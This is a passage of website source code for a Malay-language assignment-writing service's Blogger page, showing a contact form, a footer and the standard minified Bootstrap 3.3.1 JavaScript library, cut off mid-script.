<input class='contact_name inputfield' id='ContactForm1_contact-form-name' placeholder='Nama* :' required='' type='text'/>
<input class='contact_email inputfield' id='ContactForm1_contact-form-email' placeholder='Emel* :' required='' type='email'/>
<textarea class='contact_message inputfield' id='ContactForm1_contact-form-email-message' placeholder='Mesej* :' required='' type='tel'></textarea>
<input class='submit contact_button button' id='ContactForm1_contact-form-submit' style='visibility: visible;' type='submit' value='Hantar'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
</p>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
</div>
</div></div>
<div class='messages'></div>
</div>
</div>
<!-- /Contact Body -->
</div>
</div>
</div>
</section>
<footer class='contactFooter'>
<div class='container'>
<div>Copyright &#169; 2023 <a href='https://www.upahbuatassignment.com/'>
UpahBuatAssignment | Tempah Dahulu Bayar Kemudian</a></div>
<!-- COPYRIGHT -->
<div class='col-md-12 col-sm-12 col-xs-12 footerLeft' style='font-size:0.1px'>
        Copyright &#169; 2021 UpahBuatAssignment | Tempah Dahulu Bayar Kemudian. <a herf='http://www.templateclue.com/' href='http://www.templateclue.com/' id='templateclue' ref='nofollow' style='font-size:0.1px;' title='Free Blogger Templates'>Awesome</a>
</div>
<!-- SOCIAL ICONS -->
</div>
<!-- END container-->
</footer>
<script language='javascript' type='text/javascript'>//<![CDATA[
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.1",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.1",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c="prev"==a?-1:1,d=this.getItemIndex(b),e=(d+c)%this.$items.length;return this.$items.eq(e)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i="next"==b?"first":"last",j=this;if(!f.length){if(!this.options.wrap)return;f=this.$element.find(".item")[i]()}if(f.hasClass("active"))return this.sliding=!1;var k=f[0],l=a.Event("slide.bs.carousel",{relatedTarget:k,direction:h});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var m=a(this.$indicators.children()[this.getItemIndex(f)]);m&&m.addClass("active")}var n=a.Event("slid.bs.carousel",{relatedTarget:k,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),j.sliding=!1,setTimeout(function(){j.$element.trigger(n)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(n)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.1",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.find("> .panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.1",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.tooltip",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.popover",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.1",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return 